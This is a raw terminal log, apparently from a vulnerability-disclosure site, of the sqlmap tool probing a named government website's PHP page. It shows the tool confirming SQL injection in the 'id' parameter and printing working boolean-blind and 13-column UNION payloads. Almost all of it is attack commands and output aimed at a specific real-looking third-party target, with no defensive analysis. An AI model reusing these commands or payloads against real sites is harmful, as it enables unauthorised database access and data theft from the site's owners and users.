 sqlmap.bat
[root@Hacker~]# Sqlmap -u http://www.shangzhi.gov.cn/fwsn.php?id=261
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:11:21
[13:11:21] [INFO] testing connection to the target url
[13:11:22] [INFO] testing if the url is stable, wait a few seconds
[13:11:24] [INFO] url is stable
[13:11:24] [INFO] testing if GET parameter 'id' is dynamic
[13:11:26] [WARNING] GET parameter 'id' appears to be not dynamic
[13:11:27] [WARNING] reflective value(s) found and filtering out
[13:11:27] [WARNING] heuristic test shows that GET parameter 'id' might not be i
njectable
[13:11:27] [INFO] testing for SQL injection on GET parameter 'id'
[13:11:27] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[13:11:40] [INFO] GET parameter 'id' seems to be 'AND boolean-based blind - WHER
E or HAVING clause' injectable (with --string="2013-01-14")
[13:11:40] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[13:11:41] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[13:11:42] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[13:11:43] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[13:11:44] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[13:11:44] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[13:11:45] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[13:11:46] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[13:12:34] [INFO] GET parameter 'id' is 'MySQL > 5.0.11 AND time-based blind' in
jectable
[13:12:34] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[13:12:34] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other potential injection technique found
[13:12:35] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[13:12:42] [INFO] target url appears to have 13 columns in query
[13:12:48] [INFO] GET parameter 'id' is 'MySQL UNION query (NULL) - 1 to 20 colu
mns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] Y
sqlmap identified the following injection points with a total of 33 HTTP(s) requ
ests:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=261' AND 8180=8180 AND 'IIpE'='IIpE
Type: UNION query
Title: MySQL UNION query (NULL) - 13 columns
Payload: id=261' LIMIT 1,1 UNION ALL SELECT NULL, NULL, CONCAT(0x3a71786d3a,
0x584c4866417656675a64,0x3a7670663a), NULL, NULL, NULL, NULL, NULL, NULL, NULL,
NULL, NULL, NULL#
www.wooyun.org